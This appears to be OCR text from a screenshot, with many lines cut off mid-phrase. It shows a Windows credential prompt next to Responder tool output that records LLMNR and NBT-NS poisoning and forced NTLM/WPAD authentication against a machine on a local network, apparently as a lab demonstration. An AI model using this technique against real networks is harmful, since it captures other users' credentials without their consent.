 Internet Explorer 增强的安全配置已启用 - Windows Internet Explorer
http://www.baidu.com/
Bing
收藏夹 建议网站 网页快讯库
正在连接...
页面(P) 安全(S) 工具(O)
Windows 安全
正在连接到 www.baidu.com。
administrator
●●●●●●●●
域: NODOMAIN
记住我的凭据
确定 取消
户如何浏览 Internet 和
的网站的可能性。有关此配置
络资源的访问，如通用命名约
功能的网站，可以将该网站添
管理 Internet Explorer 增
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [wlan0]
Responder IP [192.168.0.107]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.0.115 for name WWW.B
e: Workstation/Redirector)
[HTTP] Sending NTLM authentication request to 192.168.0.115
[*] [NBT-NS] Poisoned answer sent to 192.168.0.115 for name WWW.B
ce: Workstation/Redirector)
[HTTP] Sending NTLM authentication request to 192.168.0.115
[*] [LLMNR] Poisoned answer sent to 192.168.0.115 for name nodom
[*] [LLMNR] Poisoned answer sent to 192.168.0.115 for name nodom